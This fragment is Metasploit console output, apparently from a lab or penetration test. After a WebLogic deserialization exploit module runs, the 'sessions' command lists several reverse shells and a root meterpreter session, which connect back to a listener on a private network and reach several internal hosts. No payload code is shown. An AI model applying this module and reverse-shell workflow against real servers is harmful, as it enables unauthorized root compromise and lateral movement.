 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions
Active sessions
===============
Id  Name  Type                   Information           Connection
--  ----  ----                   -----------           ----------
1         shell cmd/unix                               192.168.249.8:4444 -> 192.168.249.5:58584 (192.168.249.5)
2         meterpreter x86/linux  root @ 192.168.161.5  192.168.249.8:4433 -> 192.168.249.5:38404 (192.168.249.5)
3         shell cmd/unix                               192.168.249.8:4444 -> 192.168.249.5:59882 (192.168.161.2)
4         shell cmd/unix                               192.168.249.8:4444 -> 192.168.249.5:56322 (192.168.161.3)
5         shell cmd/unix                               192.168.249.8:4444 -> 192.168.249.5:59050 (192.168.161.4)